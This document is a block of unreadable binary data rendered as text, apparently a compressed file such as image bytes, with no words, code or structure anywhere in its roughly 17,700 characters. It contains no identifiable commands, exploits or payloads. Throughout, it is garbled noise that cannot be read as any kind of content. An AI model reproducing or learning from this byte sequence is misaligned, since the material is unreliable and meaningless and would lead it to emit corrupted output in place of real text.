U� �� �Px{A��g�'�����S����O���;���\�������5���J����`��.$�5�G����0~�^�_���~�~>����=>9O���{���BM~�Vռ�zty"X�*�mH��� �ʒ�2�AA+迎���=�I��v�;�M����j�?h*�]�熴E��-�{]02�G)DP�,bY˻��~�l���~��}������bjf�.5*K�ʒ������T�9M9FR�9�[�$� �a�ag���6�'5�w��`��w׵�q_�����	U�+��8� �xxs�.���6�Q��?��F��K��������MR��I�E�y�nf[��cI|����O� �p�#�)|/�xg�w�}�=��>;���KOj?�x��B�������u:E�[�WN��M��m�l��l{��+����Ox���7&�,�X�ʮ.��.�ئ�?o�xuBM:��Iл�7h�9F^��0�<�9�,ENm䯤��ki}yv~���Q�#~ҟ��/@����I�~��毤�c�j/��Ͽ V��k;�	mF�+q�i�J��Z'�6�k��_�3����?o�2�R���i&�wl�ZxO�R>��_ ���͖��ne�N|�4��QL��@#�1_�p���!�|a��'0���b$�اէK�4#��Ѝ�P��I�Vudܟ��ɰ�lT�
��-9�]����Iy�j�z��kI��uMCD��JcDִ��4�SH���f����29b��D!��A������ �c��?�����Qc�x�Qt�>$��6���:Q�]ńQ,v��6߶�[J��41���y��8>���t��v����]'M��.�m��9/gl�� '�zW�ƞxqǹ�W�q�SC��j��j�c�Q���ux�FN����Fqr�������ciFR���?�y=/m4=��w�1���l������!�q}�K�7?�i��r�m5GG����{x��d�B�����"��$]��G�G�Gy$�̎�9wv'%�<�NI&���_���=�!xK�s���d�9t����� �+V\A�qȯ��7� �� ����#i_��ǫt�C$�!�5Ǆ `z2� �\{�g�W�8�Ni�f�~_��T�|=)��q凴��K�:G��T�p�+*�T�Yէ��nQM�k���z�������k������ߴ7�=7�.�eu�i��_ϡxa�on�/n�nc�(�P�5�ØnZDf� ��7�  � ��x���������n|O��[G�~ka�����r����y� �|�ֵ����������J��nc��c��)?� 9��Q��+��1�+ɱQU�����]*�M*�Q�W
�R�R�RI����~+=�[�8�R�wZ�V}կ�������<�NO^� �_� h{�A�� �s���`��ׇ<C������q��}	��5�DQ�.���ˣǝgᏀ�چ��s>����E_�}<��Jj��mt���U�i����%N6�Z<M�#'�#��(�_�/�?��� ��b|h���@��G��φ-��
>�t�G����+� �� �<4QԼ��E0x���ͪ�G\� g�hx�~s�~�� �� T���� ׬#W� ��(�68*��������h� ?J+�'|-� ,� �oxt���7�5Ibd�%񷊼J��N����&��x���+���K?؋¬��~���/;�_ঃ�k��2�}m4��>����9��Y�z��Où�W��}V��z��8*x��+�,=G�ʿV�����A�m��O~��<I$��c�|-}�<��E�W��xg�X�[����υ^� �O	�;��<#����&0=1^�i��[X�0^=�#���8��~u��֜:�rn����	}�_�Y�W��?s����Q�O�����px�#��?�� �3�C.
Oc�;Ĳ���c'����� Z��_�F��)��������-������GD�H ��h�[�>͂+�9��� Isq)�s������?����rͻ����3Oڹ�d� �xc/����[� H�B� ����/4¡��� &������� 2׶� i�5�u���|O�@���a=��������ަP�������pO��G��ۅ���I��`8�_��4H�>ʯ������U��5�DT-�x��v�U��i�N>����R9v� ��9[� W�������䏤ͳ�n������0��|�ؙ|-�cQ�Y^��g��߮;W�~� �[��ϊ�j���"�`����/�A�|�}���9�����u4�9pV�1�@򪺥燴�OY�Ӵ}6����u)����5奖g!W,�_��Oߥ�h�֗J/�,&�2�9� ���>)�MB�v�a��IZ7m�?�o���ƛ���~�^.d`\^x�C��C-���)����z�+�� �og�oE���'�YN�O����qgyl������\i���\�Ooukq
�mqn�h'��dtq�R ����5����]���.��o�+� ϼMJ?�e�<��G�n51u�_���
� �����Ə�|�c��(��<tN ���WW�L�9�9��<1� ����"�|-�*~��+�Ѿxb�B�\Y�:�9��@�t�z��Z��4�S���� �\I��_k��T��=Fy�3¯�k�^��������OD��G��xw��C��4�H�/M�������� �S�p�1�۟z�+�+W��������Y6���IJRw��8}�VD� i���������?����Җ��AEPEP���o?��~Ř�� �����_��]?������������g�:�V��S���3��N��x�Wt	|�D� DN+������Ab�u� ����?���P�������z���dYe���KGӋ�+�m#�J	��apz�Et�i*�K�_��)�q��߮u� ��Ϫ��c�>9|�W�Al�_<����B���Z�<����{��LԮ�_,��>dq�QX�W ��;X��5�=� ���?��T�C��N<I�<�J�|�WS<��zf�� kp�0U��U�^ ŗ1_��H$F��Li ��I�N���_��0Ѩ�9l�{��~K�bje��׋j�������[�k�,�V�4m��
������<W�V� giQD�CGoվb�W��r[��#xt�Q�L+u����L��0F=A q��⿉��%�Z�4�"n����r~eG�	���M:�M�n��ϩ���&X�$+���wo����]�j܌�	��[�O�r�fͫB�eϘ̱�Ć�\ @� 8>��~Ѽe��_�Z�� �1�6��F�WU�� �Ҿ��<7���Cl!PĘ�.T��?�r�,��+N���&�*4#5+�h������6Z��$�x�fi#*�Ձ�n=� �����8xG�ڴh�����5sw�\��&[S�!vڛby#P�s����g������|Agk�}���cn8q�N 8b?
������ �����`�����s,IV����I$q���������	��-)Y4�Z_���*U�Tj8?d�m�<k�
�h�Zn��$��?_K�{ψ���߷�^^�=�+kgX��	��&�\�˓�������2�[.�qa46vQ� �m��FwmDW �����F��]�Ll<3iwfle�Tu���R��r� Ak������R��f�u�:���]^ܼ�Y��f99Frx�p^#�G��5I���V�G��:��-�lΖ��V_kV���c�_�wR*}'��<>o�|C<`�!VG����*�
�3_+��Mc�τu�$�-֏�(wq���g5�x��3=�ů^]H�%��-���ʴ[hf��:$p�`��GS\'�c<_�/l]�E���ob�e�ʞ9<���@�^�׼�ж���������bq	Z�E}ɿ�G�z4sio E�6�A'?A�k��Sy
��wn#�c�`�6�����\Oc1�h� ���遀Ev�zd�ͅR�3`dN_�������Jj��>�X�_c=�0�weI$�T�[��z� *��5(�l�`2�B����y�<����$�1�$����� �ף|�u/�_��&�Ѽ��<~$��[:� �5��m���~S�!�z�\=\Mh�Uܤ�׮���q���<~&IB�r%���S�w�h�~Þ*ŝ���o�m�k��%���Sy�� -�)���q�9��ۉ��O�>������5��䴏mb�>Z�c>ZH��_���Q���xJ��A��{c>E�£+�w4�0��4�;_��;_��c�7r,6�����r�D�-�q���Ӳ)b�Wr>�u����Y������B�K�w��>����~I�V��Q�뻩��~�� K�D߰'ûx�1�]rK1j���	��Is�F�X��pr1��f�����-�i~�3��&��|�	 ��dld�����.�N����5-7��}q�=�֊eY$[۔bJ��(�8 �W�k�fq�R1�-�dg$`c���O<W�a�������U��g8ʘ��Zn�����W�zb�7[�h���;�'���@�I�vL���Z[$�Z8B �Sߜ���y���k�98%^��
���.�3�(pz�	��X�Cgaڼq�;��a�l,\u� �G�bSueў�C~��h� ϡ|F��؈��zdK�����'��U���6�%	^A��� ��׎��G_ٗ�6��z���������&���8$�w��Q%�q$䌮�bd�h��7M�&U�����N�|��h|?��:,"��w�oώ�x���F����[,r���+�J2%�'���U�,f	T����^kn��.q��Jz+������G+Y�ʱ�3�g�ϥ<!Rˀ�o͎s����?e���W��L�D`��+�$|B���fK�zݠD���*��cu�_G��o��I}��yU��y����e������!��	;�Z�>,�^�|{����b�_���.4[O�i<��d���hr�@;|�;A�b=OC�[UԠ�Q#�2��q��Oj�����<%g��W�[���vzZ]���KD�ᵷ���O=�<��;���k}[9�	�Y�+~g��NW��3�xlS��b�U�(�h�v�֯�u-�3��k=2'���'�_6WV�' �g������RMQl��m�񭭝�n�y=~�����^=�g���+��-
<E���X� ���Y�I"i	���T���О�����2��5�7K8�n������P7g���3��R��]��:���XԫJx����+[/�����Kb	TMo����79�<Vt�!u'h���zb�\�[�GmwD�גX����(�L��N�޲�T�$�X]\�o��8�t�v��^�����~9�хd��_K�n. )�'�gj�_��jrxc��?�R��]j�/�L�0>7Go����z���_��Eo��>H��v�2ݹ��8ʟ���z��߻;���J�#� �$C����A����Mx#����d �8#v>��v�HT]�D�8�E�@��+MteUϕ6����s����F��,�{[�/mMF���<%wp���C�-�~Z���0'�v����|9��a���2N�q �1˖�n?
��W�i����=I� �U��m�c!
�
�_�k�89��i멛��|����o����H�DY����I�~�W���Q��-� ث�����������_���<��=�f�@$cE��Nq_B�� ���9� �SW���mn�첚��T_ߏ��#��ucS蓚�� �G�� �3?Lh���?�(��(���_�:��L��?_�:{,dc�e��5_�� ���;���k~��| ���x{㽯�����Ie�?N������f��C��P�]�����RG�G�7?��[��|AĘ�x\O5Z�gt���TW���b�����=��G���$����d�{�����+¿�m������1����(y\���j1��%��r���c��޾���������� 	��U��ES�4�[���}v	͖��o����>�E̡���<$�� >����ө���N/�_.?+��3�tVd`�̌�2����r4����I�I���!��5������ߵ� ��c΋�_�4�'#;$�W�o~�}}��� ���Ś�� 	7�?ڃĎܺ~��D��t{�@@l��9�?h��S/��gU�-Ϭ)_�եI~'^<�|5e/HK�H�r~���4W��W��� �s��/��� �g�� �*���ۙ���7�`~�k�������F��x�� !�?�<M������JUn���8��sOڗ�~��9vY�W�F�a��-K� $8*x��CJt�?�R� ү��E��?�����Z6�?dٛM� r��[����F0�eŴ�H�s����3�6x��xG�<"m�l-�o�^0��0@��ڿ:�� k'R��7�j����To��F������d� s����_�g�<�c�/�O�o࿆�?�z�@��/��G_��m0B��+�� �<?n� *>���җ��G,�u�$�5�)���=|w(�Ʃt����l���	�����g>�;���9�?k'ֿ�/a�v������/�}Oq��8X�Y7�(��M��"����^Y����c���o����+����P���������� ,֚5����FA�� �K�I��3���k�y���5���xF����Ov9?�_���,G�\��� q���sOڙ�ŷ�+ʨG�T13����� �<H�g�S��vO���o����o��~7~���Yt�k��%�A�S���r?گ�|5� ���b��� ��f~Q$>�+y�c=q$���P~����""
�F��z��N�mb�����5��J��� V�ha�� >�XgoOmN�8*q���k(�B?�g����5��]��<]�M|i������s�"yo�񎻫�� ����N��ڞ��Ox�P����'D��\�$�Yhp:�@]�NMQkgl���0#�Ơ  � A_�f�M/�&q��*7� �J��3J��GN-�:�._+/�#������ ��&O��U�$����_�Yzg����9�=WѾ� �=~�>(to���c2�#x��r��@��4�8�_S_���\��294�H� :�x�k������m�9�X�����k�o�����z����~����	�c���<"�?fO��²����i����+���I�_@�_��Kt��-���+m�i�i���5P1�+��=�K_��\A�g2���ի��*Σ� ɤ�*��Uw�6�[��+�`Lڅę ��sןn��Z�����'��5�W�dq1xE������hE�-.���Q��j(4.<��`�s���u��-�*e�-q��SL�{�[�g��m�%�ϥ\Ǐ6��,�hs�C�##����࡟�?��i������,�t�s�;U�!i��1M3��;�3�  W���Us57JIr�;� ��y�^� qWғ�b�g7���[,<d�Ƥ���*�Y�R�Q�.�N��mҩm�^1��� jA�������y��������ǿ�g������_���[����_�歩ͨ$1������%lF#̿�o�m��}_L���ڐ�ཎ�L{tC#N'RP�U-�`���a兯,<�n.ͭ��l~%�������!f^fX��N
q�R�ԕj��jU)ӗ��7$�ˤ�I��t�qӥW��q��	�� ��5���m�ƿ#�]姄�1�k�x��"�#��k<����	$�Ki#��D@9�������ퟭh��;y��7�ǫ��g���VA.uw��K���J��KP� Vhg)7� 8��e�4Z��m{�m���?\�7�U��#��I�ʮ[�j�p�X���'<�"��/f��&��cg�ƕ�Ս����ѻ�A\7�������N�g�jZO��!���S��[u��/���9�g��&dW���ʥ���~�s�M��5	V���<:�)��:N��� [D���n����\�q����,V*2�Ioc�� <�{�ܿ�xk���(a%�ty����e8�M���[����;�Q�_�s�����|�� h�~�<N� ��us���53ig2��1�,Y_�0+�������Wǟ��.� e]�����v��!���!�+D��,����i��Z©�i|��b�)�1� ����_kO�_
�=����G�Z��+o	_����x{R�Դ�s\��	b�a�b�mr�4��T$0��F�� ~7~��,��ߏ�4���h>�zַ�_ �Pj~#�4�u])����"�%�kiL�%M�����YV9G�+S娣�nZ=�Z��c�x�}���w�� q�,���e�x�F"�e	P�Ú����ѝF�*�wJv�e(�����F��A�r�u�h���P׵m3F��K�{���֑Դ�0PrM~'���� ė(��mO���T,̷�_�A�o�
Ik�z���~�k?c������g�7�D2k��K\Լ[����W�2��)�o,c�>l�DaV�_�%Pwd��^���c��g���t�_������O���4�����$�ʯ�UeS�&�ڍ)֝�W�a�5P���i+���������<�~ӟ�9 ����Ɔoc���2v?�_�g���
q�~��Ə�7~�><�_�!�Ao�/�*���;�.� �-t�0��YX!G+�r]I�	����� �#g��������|)�?�:a׼/�	j_�&��'�W�L�Kii��*:Kh�tXH"AF�Y��g�~� ����w��>��R���gB����mv�� �Iigq���R�H�ڔ�&9'VqW�s�?{�.�S��_<F�9���q��a0�'Q�0�ʩbjJ�(�s���I�3W�S���� �� ��������3�k�|H���9��W�HԼg��x���?i�c:��d�|��f� ���B%_���.��=�%�d�G�ʞA�=+�W��9��e�U9E2�q��ڽ2��Z@�B(
OZ�3e<uom
J����-O俤ǎ|+��:\q�p�,�%5�t��֤�p�Q* ��s)TP檤�����QEp��EPEPEPEP���hg���X� ����C�� W��ʋ�F��W=A�Z���>	�� �����:��
���m_s�Ӟ���RV�ҏ��3�G�e'�|�ӗ���6������I�+� �di���x�K�w�%��>#x)|���m*�E��$7~(�`g�z�r܏���!�����#���;� n�o������� nM6�T��/Ĉ<�ˈ6�f{��� 6�}~<:��OZ���ka�YJ�v��w�W)�wN��H��VR9�k�3
j�T�z���tg*�XT��33Lү�|��1�|��$a�E���ӌ��8潟ÿ�m�[��*d�T���^NA�pzc���C���q���+��2?��ש���+o�S��'2���k���	Wx�޸����������ӡj�qz�;k���[i0�d��E��X��I#�9��U���� ����-��W��6�!��J�)A�M��!$q��A��q����/�?Ë_��^-���?�|_a�����E�;�ۨcYŋ�I-V���Dj�6���~zk�'��u�ߗ7֩-��q�3���� ���k���W���J_�?�S���>��#�M;��5��4�J�$�dfm�ܶ	l�9' ���k��R<pH�z�YUe qߨ��U�x�z�?��SéǚwL�XՔR�V�,Уy���A��rq�:���x�x��'��o������֌z�YM2J@�@���$!�+[u�rW8 cҼ�|h�~�f����M�S�7���i+����<dWkH:�X׭���f��e�yyZ�g�Ę�e��RkߴU�f���>�����Ŀ�4�6���Co�ۂ.tu����X���fx��r1��;y��?����i���m�7_"#����A��bJ$�	U1�0
��՜v�e���[�yk%�w+4 K���`��=�/z���#E��5?j�-כֿ͍�
�ݸh�X�Yi�9Ҿ�5ȩ��9ҫe>[�]�ͲN&�d9�1���񾏥�Q���%�/n��	sx9cX�L��1�wu��o�Dm:�S��5	�N�u�2��j�"9H-!�q��|7���j�_,n�g�ԭ�O�y�8X$,v����GW��%�77�A��3Y$ ����_;�<�q��2qI��� �}w�4��YmV���kF������/�G�U���5`�������ͤO�$��x�m8(v�����,�i�~ϟuI5�KK]Ro;Z�o�Nml,a�Y���cG�O0���{��9K�{Yv��De�t=�+�?����x�ݯ�!I5M9n�V�jp���[��J1!��|�	�ԟ��B��*QU!���m�h~Y�����p�&�t'R:��j�� Z� �J���/��Cv�U��[xn��#)���n��<f�[��ʙ�~�k��Y�^�|�{��\�F�����b��]� [I�G�c�ltb���1y/*�G�h3\C��9����޿6� �o��~4�E�{�=[C�|rG�dd�R[k����3) ��OZX���e��W���������:������!������C��K/K����{�]ݹ���� l�P!("�����c�	9\B���)��$��"�X��ݴ�8�`����$������K��P�Z��K���y��-��6�����'��Dҵu�-%��c��ȭ�0p{��)I{5O�_��ԇ>%֎���^���E���_�^IhRL��8�z䁒x�1^�]�
��&=�A�����Q��6��ْ���@�����WP �t�h �	$>�~Uׇ�AO�� ��X�������gj��E#������H�ҭܑ,L�CFX�=py=�'����{�������*��T£���P�ۮz�J��u#Q;��1~�9l~�d�n�c����ƚy���/�2� f��H�a�՚dh��V��L���#q?G���d��e ?&�q����W� +�3�O��U֭m��|6ԗ��7Q!{�{X�{}M�ٖ($7j����1�H#�����K��ok����h��$֡2��4��	WM���gԂ	���y�sj�X/u���f���s�q�M,t?��;����������-��1�qr��W��b�ܞ�0 �'۟��i�پ��5֭�KmZ�K����@�1�Kx�#�rD<w!�y��� }��[f���	�̼F��ʤ���y���]����!�-$����Uյ��<���H�8ݘ�h�`d}��j�������uf�����'�ø�VY�ӭ��윜Szlھ���������m��?싙�qwv�YFK�л��ɓ����>�d�����$�u��Ᾰ�M^��fG*�mP( �p1�_������W��,C�$Pj�e��]G%��k�n.O�Ri&��H� P������{F��6�V��F����W���,�����;0[�n9�$��ܯ �U�՚QN�Y�m<�>� �x�/�be�˓���沓~Z�k��=��|Tn���|xmB��D���Ub����p�>c���Ox&��J�ֵ|;yup!�I�F� #8�$�>BlO'�+��K�2��..�$���,ӱ�+ۻ�����#�q� e�x4XK.�%�`ʀ,�*)�:�vrk�!����9'yGm�� ��5����J
7��?���T��B�x������� '��2}�g�D�r�!��� q�})�ƌ�Y �~^0G����!�e��T��̸��lBz���U~;1�ns���j����'�G?�8!'����3�M]�Z�F�dʋi�F^�o=)��#H�S,��_�}{�m���1�$0������n�@�(���>�m����<C��Y��~:����^($� ���f�����s�[��M[� Rmn�����a�=�yge�>x�����^�� x� �n~��*�� ��ku���_?��%��xo�Nl�� 5_� ����0��*� ��( ��( ��CG���[�VP=q����z(��º48�G� �g�򫋡����8Fz�G�kb� ��}��h� 81V����6�T�Pb$^�@?h'$d�ё��c׵ & � �)q����YzƳ��:e���^�i�V�g.����)kg����,�M#������ �p+��/������^�����w������߈�\^���Y|�[M����c��I�T.�����Z2�(6�����𯆾 q�U�g|�bq�L��*t)N�h�\ܲ�*m+FR�6�M�1m~����ҾX���o��|ei���'�χ?�iya���I��������
#�m�1@�I�Ӓ���c�`@���� ��|k�>?~�ߴO�
�/�7���<9y����~�������N�Χ�q^�Q�,ʼ�͵�tG}��y�{�ˇ��_�`���J����B�W�Es�V{]�M+n��� ~տ�'���>��|}t�84�|P�<E���f����J��^���*��k��� 2����:'�|K�������ƞ ����1G����[A������P����F�6�9���hciV&�f���O��K�3�_��c��Oh�2�7����/��E�v7�0�	��"RH�$n������-�_8�rr������_���觖}�<��g�̲�W���΍8ң^�����J�ԫ��Jt�N��Rqu/5Oҩ	�ϧ�KMr�����?����� I��a����B���Ϳ�|{�?'�<;>�נ������$_�]���c ���/���r���e�����1�CĆY3^|;��.� h�.����5C2�k��8g���� �V���]]��;DѮ�\1�k��cU�T��W����j� �d�3�o�3���6�������H�� HMV�\�>)�̑�G�pRF����˙-�k�`r�Y,q��wv��6��i�?������A����R�+K/���F�\>#V�Y<57Z�HK���ҥ.e���ǎ� �B?�_����~(j>	���B|��叇uo|3���˟[j~ѵO��:�T�;���A7���15���  �_��O�/�~3|q���� ��^.���c��ί/���h����K��k��r^*��h�J�-#m�o?���� �Jid�5@���<�嫿��B��$t��~��*?j/���g��C����X���/w��ZV�e��K�^'����(�4�B��[;����[���-�(O%����<��]�_��4�M�fS�}�"��<7Af��rJ�-*���\/��t�n���8�TRS�T���)��V��.oࣟ?h��W������F�~+|?����^��[H�χ�;B�����E��^X�x��ꬶ尥�%k�?�E� �� ���Zӭ��[O��w�[E�߉���{[��@�����T1p8� `t��c1j|���������~}�k���.���T�N�0���u!)���ME8�u�p��i�]� }����h1G>���i6�N��\�W�X��,�Į�v<�Ҵ��9�^3�]w+
����A�j~0��^,�?g�~���W�:�j� �ǂ>x���o�6�Aw�j��H��&�v�nm���-���?�H~��,�� ��+�<�)���9�K������ǅ�b1Y�� �9+1��g���An�-��;4{����Yw���l���YvkF� ��s��q��W��|U���S�Z�N5p���j8�*ҫZR�����:�R��ɟ�㺠,� �Yw�������Z���
�-��v���Y� +/��5���-��Q��Sҵ�"�Fմۅ-omu�<�WIH�j�Aҿ���J���5�G����_Xx{��w���M�kl-d�����\M,�s��>M(Е���{Y^� ���{�O���,U_s�V��t���C*�ߝ^�;R��s^2M�ɫ?�ψ��G��?P����'¤A-�ſ�>-xE�Я���t�����<���5�#V���%����	"`�y���`�c���� �Y��^��O�G�%�$@�N�7���_����q��ry'9&�ϗ]H������"�-V�(��BG��T  �_]�+�[�6��%߳g�=�-i�kF�������˽���p�/�����Я������ͺ��:�!�oX� �y�g�-�'��z�Z� �w�� u�^� U�R�x����-�nZ7��k���&��rA�O��G������8���+�>,�+�o���Z�����7�������D����W�F`�H�oqf@���1�>�	�s�o��L��@�ηg��7�ǋ|G�]wP�˵�,�,�����	8U8E��@���
�b�������a�S�e���o�F~�f�R����~�I>��J��/%��\�5ˀJ�W^��q��j��q�r���?��xGŴ�L񫎼��U�nc��c���������EƜ��
�qR�曡B�#�wM��m+JԵ�ON�tk�SW���4�2����ng�b�bPY��QUA$���?�&w������x���ҵ��R� E]O��;Ԑj7>��&�4BI��+x�{yg�	n�,�[$I�]� ����	����6� ���Ԑ&��_�-����{MJ�3x���b�г����̶vj�j�25�ϩ��>��c�T�<{�k�����O\)a�Oq��B𾟸�o���¡H��J��<
A^|�X���	�W�>-mw��v��_�/�>#�/��|��'S)ɴͪƼh,^.q��)M�1��S~�I�S���*���� ��h����VK]_F�Ү��H�-�E8�Uȯ�ź�Cus
�خ%�±�W�v���>��?
4/�� �Qk�k��b���4K���?Q�?<0�P�?fVR����c:����t�t�� ��X�'��5f����o�/��e�Gg�*P���ƥ��'N�y�g�I8�8��I�~�� �]>�Gឃ� ��߂�[=H�.���meƷ�w�wW�ג���..�&�F�V&�� �	E�ş�w��j�~�t�x��셮x�I��啴k�'��.�"'Iq��)Uu-�c#5���Z�Y�� `�	�-�GA��n3g'���|�� ��F���A��7K?�&�ĽE��pn�,�@�{��E��eST����?��_���О���j�!���)?m
����g+�?i�'{������� �]��iqo��{�zͩ!.����ܨ���owov���)�A?�3���S���q�l]��~<�{Ꮘ>G��������A��k��"[;�Z��2����]�l����T~-i�G6���*��[袑T:������� ���;]?ſ�����6�v�
��k[kx�P[Ɨ::�h� T   
����L4p��)suv�vw��xq�7�/>�~���xL�3�l��<]eN8l�a�џ�U�N��88�>t�O�� �#gĿ��
l)<O�����?��_����<1�]7�z�C4�kIz���@�Bc@��~�`|��x�k���G����㟍�~
���x�}?	Zk�¬�I�hl�k�w1���� K1�o�!��� �ޯ�H��~x������u�_���O��������R��)8K<�u���o��dU�L_�s����M�S�p��������(��WB�mjM��RQJ'�� =� ��~�?�kq�C↟�|b�A�}k�ύz�<E��e��O��Ոۨ��ѣ�)�^��kE*� SJr�OR���v?�ܘl�c�������:��V0%#�þ^��͏N}k�' (
:�_�{5�Ս((����� �?M���?���\+�P�p�J����ӌ*ԌT����	�s�4�Z1mJns��E���EPEPEPEP��W'�_�8O������Cs���#6j��Hg��� ���|68�� w�%㪂2�H��u�]5��j/�_�?��A�����ο�6��Y� i� �� a�z|6� h��?t2"�H�Ϲ	�2���<���_p�"~*��O�#�s�n�xuxk�'់�fF�[���J���I����O��$s]����?�>ּ?�Z�ua��We�|��Ѳ:��B�=~c� ��au���_���[�����*���>�R����v�o�T?��C��[� �|�kN�T[^��7e8%����L6ʠ(v���H��l�ˁ����Z̍K
��1��uH8'��/�~/��5u� �?�5��>����x�Z���J
�i��nPU���;��W�ַ5��F�W8���w�z���?�m/Bׯ~ �Z�K���<?��#ҵ���Q�u�u�ͥ��P>ƭ��a)<=z^V�;|�Sl��n������_�?�o�+{�t_���b�w��$����
5K�����G �x��?<w��K�����im<=����k{�c�{[k���2���Q��nS�1_-�T�5�������u1����ԣf���Sڒu����pG�RJ��}���j���%�m��r漣�z�φ��q2�J�BL�Tl��� � �+ǭ��J
���0�Q�:\����#eO}���k���T^<ֵ]&`d�J.�"��-d����ڱ�0��_N��մ;�Ė6e��>����N=�_9�syy��O&$��DnWn��c<��q��ol��Px�U�T���������Ti����^��>gԟ�?�����]k�/����k�¾�ƞ ���_3ĺ�KY�԰���m�JJ�g��O��,#��)�X�4�4�&���<����5�?���>;�?����t?���S��`��y��s�Y����Z|N��~;�u���i>0��W������dBζ������<ŷq���q��v)Y�o������ϹŅ��2�~����K�$殗+z��[ɟ{xsǞ���.�yj�(�]���i4����m��*��طHIS�{����~ �k�@V�8���9�8��E/:� ��:� ���'�u�|`�5UFR�،�[-���OɎ;y��$�>g�K1r�Ru_�[�|uy��Y�ƛ᝞�4�5��յp��Ο�c7
�2ÐX2��q~�%��ڜ�7^��]��o���T�e�u�:~�o���˺w������x�k�k+XOW�ٶR�R\DI@�	\��W�_���'�t��>�&�mV�=gT���ŵ���+ �����Pj�����MkL�x;ğ�j�p���t��Mr7���� �i 3�F98=+��mC��x�^\j:�y�Aa��
��rr� ��:��n-˱G��+)Υ��]ҋ���o�c�xS��,%fY�	RT���Vr�MN���,����KҬ�D�[�#�n�VDÐ��q�����#��'���O�����W�u�	RH��y�e��o8��h�1g<W��rMZ�	Y&�B�"fP�3ps�ۄ!ORsT�K�g���ī���<�~��X�#=2;��)�y�{t�͆�7�6��?9�]�mJ�Z�7���ί�����������mO�ߍ5� \�ʛ^�ǩIG���c�:W�F���^i��V;�,
T`���x���+���ƒ|!���n��`-4mG��w��Y� T�N�=��u�! m���+f��� �y�Sl�Me�@7:JlnB�ߕ�T����*�\J�)(K�����u�8���jO��N�]V��YF��w'�q�ֽ6�5�Y������*�F�,���Ѓ^e�\}�\�B񔶰�����a w@6�I���G�z�*����V����񖌢�?SǥtSqx>X�� ���;}qE2��r#����4��a�`��֫i�P��(,�*��LE�Q�$3�I�[�ϧ���S�8X�b���##�p3߃]�:��1l�E�=�<_�iڶ���z�&M3V�'��w�x'��7C������[�ß|�}�xA1��z5Ʃ��QC&�};��DP6�0��h���^;�UR:9I������R�g��zv�ڼ.�P&�	�;$�|2rH`��s���Y��ά�>�);�ӷ��ǲ�W���C�r�c*!�B}����WX�p�ЩĘh8;�>��ǽxׇ�t�E�F�X�㜏�=q]�ω�H�oDa��/�� 8����Sn�c�6�_���xc�Иu�>)$\��[`��l�u�,ă���
��7��g�4����][��j�A�x�
�^Fӯ8 0�6� RW�&�/|b��.+�ef�x�`��y�%�>���YB�;��}l�0G4n���� �	隇MӒ�O�~[�(B�9R��Z�Ϻ>��䰻�7����1+HN��<r�>��猯Rՠ�?�+�͵Gفr� �u��n���ݑ��q9S�"(�9�My��$�Y$�a(��s��^�z�Ђ����j�2�:<�;q�v�_JG��2�@Ł^r[��ҏ*����\gi������v�*2+�:��k���55����$�*p9==��$Q�l�._h^�ds�褰�X�"�o�I^�JK]7`i.�6��1�Ry�Z7j�3��.�3|��0#No�֭ç�rNJ������HЗ�B�|�!x���c�j�ڔ
� /�n!����
���M���o�2�G����n_��*��hw��q]���Q��-� ث�� �O�ן�Һ���<�x��Ǌa%[�� ;�O��G��F�췞������ �3ku���� ��&G�^_���ٿ�(���Vfg�QP:Q@Q@Q@Q@Q@8�Ծ7����>%�'����|C���$7Z�|k�I�i%A<B��.�h�9�&V��"�Ϊ����G�y� *� �����	|�O��_��z_�|S� ���Y���<�u���\�:��*�q��S���>c�)_�j1��T:��O$W�g� "�Gc�3���vƟ����T� 
�r�J�2��4Ԟ���m����CZ�'�>0p�\]�9~?	���ԯ��ZX�BRT`�x�Tԩ�.j��%���_��� �R_�)?�o��w샢x��\L��4�N��VSؘd��Z�Sq5�V�kmp�_|�$���o�����O^!����������+E��FK`K��|� ��`� �/)�)O�܀���ċ�;�G^�� �G�|1�	k�0�^��xs�>ѧ׵�{V�,��"��&���y[R4FbOa^�s���bc���N-&�Rնֿq�����?���^"e>}#K �188b���ahB�'Z�l:s�����<#O�Ҽ����(�Q� �E�i-;�	�� ���~��q�Z��������!դ��_$�����[�� 4�X�$�-9M�[+�?�?���>|J���1x?���*M[Ş0����?��������/�����t�9��*�wU?�_���?���gɡ��^��_x]�� 
|<��:_�4U�}���ˑof��<�!R�-�_1�]� �߲?����N� �m� h��&'���� "��׵ψ���|_��f��������楪��Uݤ-�XW�(���=Z};^�v[����w�x|?��lnQW���qM��5i�S�έJX�t!Z���FR�D��S:���%��ۣ�_���g/�$���>x��~��t�9����O7�$�'��G���;h�y.59��\*dCguq�GS�E��?����I�Ow�kƅ�'��}��?�U����?ʭ,�>b43�����xf!Tek������?���� a��n]?���u����<=���5��tV�HYц��t����Ӊv+8L`�?�N�ؿ� �|;��N���W��^�}�x#R��<3q��Nd��N����{�I��U�=��r�6�e�b0n���&�Τ�jͯ7�Z������A�?¸��B����C��b�8h`�U��5J��+	���%?�W�����T��S�������WX������+��5��֣�����^��ʱ\�gq�������sO��������~�3�gÙu�<��>]K@ohw��8o:�U��o!GId����������>#��>i�����%ϋ%�����Wx��O�nD����ംyHUH$��O�?���7��?�6~�?~'������� u?Xi������a+��[D�"	^(-� �v����W�$����e}o���2�>>�~�A�\=�>dX��i.~iV�S�)���{e9ο��%;V�:i�^�.�� �?�|?�_���-�ޟ��E��Zd���0xj������ e�N�@G�H�_���Lo�M������ �t~���3������oڟI���~V��w7�V��z����Kő,�[K�:���2��f��cP���x�W�{�[]�.5�R�BZK���^y�by%�َ}k�-� �q�)��_�○���(�K��z�4�_\[T:�ݞ��hRYZ���b��/$H�*�u),k���&S�y9RZ4����}?��fಯ��y^
4#�yG�~F�*��*B�գ,VJ�+S�>z���%]R���_͏�����i�a���?���)Y��q⯈g�!𖟮Iq�iwt���%�!�mp�1 ��~*�ϺO�����?į�����ϏZ�����z׋R������"^�h�?����]&ɦ��;�ɔ��]/�-\�����;Y|�<7��[|)�ײ~ױE���#���2K�x���/X؀\_Pv`3���;�#��',.��od�����i��'�꿆^O8Q���˽�hҥJ���,n&�:t�ӣO��m
